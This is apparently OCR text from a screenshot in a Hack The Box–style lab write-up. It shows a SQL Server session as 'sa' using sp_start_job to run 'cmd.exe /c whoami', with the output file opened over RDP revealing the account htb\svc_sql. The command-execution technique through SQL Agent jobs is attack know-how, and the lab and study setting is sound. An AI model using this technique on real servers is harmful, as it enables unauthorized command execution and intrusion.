 SQL (sa  dbo@master)> sp_start_job cmd.exe /c "whoami > C:\Windows\Tasks\tmp.txt"
[*] INFO(SQL01): Line 96: Job 'IdxDefrag2A8E83E4-0180-458A-8291-66FB5E862F2A' started successfully.
SQL (sa  dbo@master)>
FreeRDP: 10.129.229.240
SQLQuery1.sql - SQL01.master (ws_dev (66))* - Microsoft SQL Server Management Studio (Administrator)
File Edit
Tasks
File Home Share View
This PC > Local Disk (C:) > Windows > Tasks
Search Tasks
Object Explo
Connect
Name Date modified Type Size
tmp 5/20/2024 9:39 AM Text Document 1 KB
Quick access
Desktop
Downloads
Documents
Pictures
Local Disk (C:
System32
Tasks
This PC
3D Objects
Desktop
tmp - Notepad
File Edit Format View Help
htb\svc_sql